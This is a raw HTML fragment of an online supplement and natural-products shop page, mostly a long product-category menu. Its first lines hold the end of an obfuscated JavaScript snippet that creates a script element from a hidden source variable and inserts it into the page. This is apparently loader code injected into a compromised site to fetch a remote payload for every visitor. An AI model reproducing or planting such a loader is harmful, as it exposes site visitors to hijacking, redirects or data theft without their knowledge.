d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-small title-design-default color-scheme-dark wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
						
													<h1 class="entry-title title">
								35.9 oz.							</h1>

													
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
				<a href="#" rel="nofollow">
					Categories				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://goveg360.com/shop/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							products						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-91  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/" ><span class="nav-link-summary"><span class="nav-link-text">Fitness</span><span class="nav-link-count">39 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-113 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/amino-acids/" ><span class="nav-link-summary"><span class="nav-link-text">Amino Acids</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-127 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/appetite-control/" ><span class="nav-link-summary"><span class="nav-link-text">Appetite Control</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-114 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/diet-bars/" ><span class="nav-link-summary"><span class="nav-link-text">Diet Bars</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-130  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/" ><span class="nav-link-summary"><span class="nav-link-text">Endurance</span><span class="nav-link-count">9 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-165 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/bcaa-formulas/" ><span class="nav-link-summary"><span class="nav-link-text">BCAA Formulas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-164 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/electrolytes/" ><span class="nav-link-summary"><span class="nav-link-text">Electrolytes</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-166 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/pre-workout-boosters/" ><span class="nav-link-summary"><span class="nav-link-text">Pre Workout Boosters</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-129 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/fitness-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">Fitness Accessories</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-112 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/meal-replacements/" ><span class="nav-link-summary"><span class="nav-link-text">Meal Replacements</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-111  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/" ><span class="nav-link-summary"><span class="nav-link-text">Protein</span><span class="nav-link-count">8 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-161 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/plant-protein/" ><span class="nav-link-summary"><span class="nav-link-text">Plant Protein</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-163 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/protein-bars/" ><span class="nav-link-summary"><span class="nav-link-text">Protein Bars</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-162 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/whey-protein-isolate-powders/" ><span class="nav-link-summary"><span class="nav-link-text">Whey Protein Isolate Powders</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-128 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/sports-wellness/" ><span class="nav-link-summary"><span class="nav-link-text">Sports Wellness</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-126 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/testosterone-support/" ><span class="nav-link-summary"><span class="nav-link-text">Testosterone Support</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-115  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/" ><span class="nav-link-summary"><span class="nav-link-text">Weight Management</span><span class="nav-link-count">4 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-169 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/fat-burners/" ><span class="nav-link-summary"><span class="nav-link-text">Fat Burners</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-167 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/meal-replacement-powders/" ><span class="nav-link-summary"><span class="nav-link-text">Meal Replacement Powders</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-168 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/medium-chain-triglycerides-mcts/" ><span class="nav-link-summary"><span class="nav-link-text">Medium Chain Triglycerides (MCTs)</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-122  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/" ><span class="nav-link-summary"><span class="nav-link-text">More</span><span class="nav-link-count">29 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-124  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/" ><span class="nav-link-summary"><span class="nav-link-text">Baby &amp; Child</span><span class="nav-link-count">13 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-180 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/baby-health/" ><span class="nav-link-summary"><span class="nav-link-text">Baby Health</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-173 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/bath-skin-care/" ><span class="nav-link-summary"><span class="nav-link-text">Bath &amp; Skin Care</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-175 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/diapering/" ><span class="nav-link-summary"><span class="nav-link-text">Diapering</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-177 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/feeding/" ><span class="nav-link-summary"><span class="nav-link-text">Feeding</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-178 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/first-aid/" ><span class="nav-link-summary"><span class="nav-link-text">First Aid</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-174 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/food/" ><span class="nav-link-summary"><span class="nav-link-text">Food</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-179 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/home/" ><span class="nav-link-summary"><span class="nav-link-text">Home</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-181 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/moms-maternity/" ><span class="nav-link-summary"><span class="nav-link-text">Moms &amp; Maternity</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-176 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/oral-care-baby-child/" ><span class="nav-link-summary"><span class="nav-link-text">Oral Care</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-123  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/" ><span class="nav-link-summary"><span class="nav-link-text">Natural Home</span><span class="nav-link-count">8 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-183 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/air-fresheners/" ><span class="nav-link-summary"><span class="nav-link-text">Air Fresheners</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-184 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/cleaning-supplies/" ><span class="nav-link-summary"><span class="nav-link-text">Cleaning Supplies</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-189 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/dining/" ><span class="nav-link-summary"><span class="nav-link-text">Dining</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-192 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/dish-products/" ><span class="nav-link-summary"><span class="nav-link-text">Dish Products</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-186 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/food-storage-bags-containers/" ><span class="nav-link-summary"><span class="nav-link-text">Food Storage Bags &amp; Containers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-191 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/hand-soaps-sanitizers/" ><span class="nav-link-summary"><span class="nav-link-text">Hand Soaps &amp; Sanitizers</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-182 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/health-aids/" ><span class="nav-link-summary"><span class="nav-link-text">Health Aids</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-188 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/kitchen/" ><span class="nav-link-summary"><span class="nav-link-text">Kitchen</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-185 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/laundry/" ><span class="nav-link-summary"><span class="nav-link-text">Laundry</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-187 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/paper-products/" ><span class="nav-link-summary"><span class="nav-link-text">Paper Products</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-190 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/water-purification-storage/" ><span class="nav-link-summary"><span class="nav-link-text">Water Purification &amp; Storage</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-125  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/" ><span class="nav-link-summary"><span class="nav-link-text">Pets</span><span class="nav-link-count">8 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-172 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/dog-treats/" ><span class="nav-link-summary"><span class="nav-link-text">Dog Treats</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-171 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/grooming-cleaning/" ><span class="nav-link-summary"><span class="nav-link-text">Grooming &amp; Cleaning</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-170 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/pet-vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Pet Vitamins</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-89  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/" ><span class="nav-link-summary"><span class="nav-link-text">Personal Care &amp; Beauty</span><span class="nav-link-count">35 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-101  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/" ><span class="nav-link-summary"><span class="nav-link-text">Aromatherapy &amp; Essential Oils</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-196 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/diffusers/" ><span class="nav-link-summary"><span class="nav-link-text">Diffusers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-197 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/essential-oils/" ><span class="nav-link-summary"><span class="nav-link-text">Essential Oils</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-195 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/scented-candles/" ><span class="nav-link-summary"><span class="nav-link-text">Scented Candles</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-139  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/" ><span class="nav-link-summary"><span class="nav-link-text">Bath and Body Care</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-212 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/bar-soaps/" ><span class="nav-link-summary"><span class="nav-link-text">Bar Soaps</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-214 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/body-lotions/" ><span class="nav-link-summary"><span class="nav-link-text">Body Lotions</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-213 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/deodorants/" ><span class="nav-link-summary"><span class="nav-link-text">Deodorants</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-211 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/hand-soaps/" ><span class="nav-link-summary"><span class="nav-link-text">Hand Soaps</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-104 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/beauty-makeup/" ><span class="nav-link-summary"><span class="nav-link-text">Beauty &amp; Makeup</span><span class="nav-link-count">7 products</span></span></a>
</li>
	<li class="cat-item cat-item-103 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/beauty-tools-applicators/" ><span class="nav-link-summary"><span class="nav-link-text">Beauty Tools &amp; Applicators</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-136  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/" ><span class="nav-link-summary"><span class="nav-link-text">Face Care</span><span class="nav-link-count">9 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-201 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/face-cleansers/" ><span class="nav-link-summary"><span class="nav-link-text">Face Cleansers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-203 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/face-creams/" ><span class="nav-link-summary"><span class="nav-link-text">Face Creams</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-202 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/face-serums/" ><span class="nav-link-summary"><span class="nav-link-text">Face Serums</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-137  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/" ><span class="nav-link-summary"><span class="nav-link-text">Feminine Products</span><span class="nav-link-count">3 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-198 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/feminine-wash/" ><span class="nav-link-summary"><span class="nav-link-text">Feminine Wash</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-200 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/maxi-pads/" ><span class="nav-link-summary"><span class="nav-link-text">Maxi Pads</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-199 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/tampons/" ><span class="nav-link-summary"><span class="nav-link-text">Tampons</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-132 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/first-aid-wound-care/" ><span class="nav-link-summary"><span class="nav-link-text">First Aid &amp; Wound Care</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-102  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/flower-essences/" ><span class="nav-link-summary"><span class="nav-link-text">Flower Essences</span><span class="nav-link-count">6 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-194 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/flower-essences/rescue-remedies/" ><span class="nav-link-summary"><span class="nav-link-text">Rescue Remedies</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-135  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/" ><span class="nav-link-summary"><span class="nav-link-text">Hair Care</span><span class="nav-link-count">5 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-205 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/conditioners/" ><span class="nav-link-summary"><span class="nav-link-text">Conditioners</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-204 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/hair-coloring/" ><span class="nav-link-summary"><span class="nav-link-text">Hair Coloring</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-206 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/shampoos/" ><span class="nav-link-summary"><span class="nav-link-text">Shampoos</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-134 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/mens-grooming/" ><span class="nav-link-summary"><span class="nav-link-text">Men&#039;s Grooming</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-138  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/oral-care/" ><span class="nav-link-summary"><span class="nav-link-text">Oral Care</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-210 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/oral-care/mouthwash/" ><span class="nav-link-summary"><span class="nav-link-text">Mouthwash</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-209 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/oral-care/toothpaste/" ><span class="nav-link-summary"><span class="nav-link-text">Toothpaste</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-131 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/shaving-hair-removal/" ><span class="nav-link-summary"><span class="nav-link-text">Shaving &amp; Hair Removal</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-140  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/sun-care/" ><span class="nav-link-summary"><span class="nav-link-text">Sun Care</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-207 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/sun-care/aloe-vera/" ><span class="nav-link-summary"><span class="nav-link-text">Aloe Vera</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-208 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/sun-care/sunscreens/" ><span class="nav-link-summary"><span class="nav-link-text">Sunscreens</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-133  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/womens-health/" ><span class="nav-link-summary"><span class="nav-link-text">Women&#039;s Health</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-193 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/womens-health/progesterone-creams/" ><span class="nav-link-summary"><span class="nav-link-text">Progesterone Creams</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-71  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamins &amp; Supplements</span><span class="nav-link-count">68 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-144 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/anti-inflammatory/" ><span class="nav-link-summary"><span class="nav-link-text">Anti-Inflammatory</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-143 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/antioxidant-formulas/" ><span class="nav-link-summary"><span class="nav-link-text">Antioxidant Formulas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-146  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/" ><span class="nav-link-summary"><span class="nav-link-text">Beauty From Within</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-222 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/biotin/" ><span class="nav-link-summary"><span class="nav-link-text">Biotin</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-223 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/collagen/" ><span class="nav-link-summary"><span class="nav-link-text">Collagen</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-221 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/hair-skin-nail/" ><span class="nav-link-summary"><span class="nav-link-text">Hair, Skin &amp; Nail</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-97 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/brain-function/" ><span class="nav-link-summary"><span class="nav-link-text">Brain Function</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-98 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/detoxification-cleansing/" ><span class="nav-link-summary"><span class="nav-link-text">Detoxification &amp; Cleansing</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-148  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/" ><span class="nav-link-summary"><span class="nav-link-text">Gut Health</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-227 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/digestive-enzymes/" ><span class="nav-link-summary"><span class="nav-link-text">Digestive Enzymes</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-228 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/probiotics/" ><span class="nav-link-summary"><span class="nav-link-text">Probiotics</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-226 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/psyllium-husk/" ><span class="nav-link-summary"><span class="nav-link-text">Psyllium Husk</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-147  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/heart-health/" ><span class="nav-link-summary"><span class="nav-link-text">Heart Health</span><span class="nav-link-count">7 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-224 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/heart-health/coq10/" ><span class="nav-link-summary"><span class="nav-link-text">CoQ10</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-225 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/heart-health/omega-3-fish-oil/" ><span class="nav-link-summary"><span class="nav-link-text">Omega 3 Fish Oil</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-99  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/" ><span class="nav-link-summary"><span class="nav-link-text">Herbs</span><span class="nav-link-count">21 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-218 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/ashwagandha/" ><span class="nav-link-summary"><span class="nav-link-text">Ashwagandha</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-219 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/black-seed-oil/" ><span class="nav-link-summary"><span class="nav-link-text">Black Seed Oil</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-220 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/garlic/" ><span class="nav-link-summary"><span class="nav-link-text">Garlic</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-217 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/turmeric/" ><span class="nav-link-summary"><span class="nav-link-text">Turmeric</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-100 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/homeopathy/" ><span class="nav-link-summary"><span class="nav-link-text">Homeopathy</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-96  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/" ><span class="nav-link-summary"><span class="nav-link-text">Immune Health</span><span class="nav-link-count">11 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-242 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/elderberry/" ><span class="nav-link-summary"><span class="nav-link-text">Elderberry</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-239 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/mushrooms/" ><span class="nav-link-summary"><span class="nav-link-text">Mushrooms</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-241 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/vitamin-c/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin C</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-238 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/vitamin-d/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin D</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-240 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/zinc/" ><span class="nav-link-summary"><span class="nav-link-text">Zinc</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
